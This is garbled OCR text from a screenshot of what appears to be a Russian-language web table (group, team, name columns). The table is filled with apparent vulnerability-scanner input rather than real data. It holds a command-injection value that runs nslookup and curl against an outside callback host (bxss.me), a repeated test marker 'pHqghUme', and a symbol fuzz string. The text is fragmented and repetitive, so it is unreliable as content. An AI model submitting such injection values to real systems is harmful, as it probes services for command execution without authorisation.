
`(nslookup -q=cname hitn
hitnwuirjidjz97457.bxss.
№
Группа
Экип Фио
1 pHqghUme
`(nslookup -q=cname
1 pHqghUme
1
hitnwuirjidjz97457.bxss.me||curl
1 pHqghUme
hitnwuirjidjz97457.bxss.me)`
1 pHqghUme
^(#$!@#$)(()))******
№
Группа
Экип Фио
Авт
1 pHqghUme
^(#$!@#$)
1 pHqghUme
1
1
(()))******
1 pHqghUme
1 pHqghUme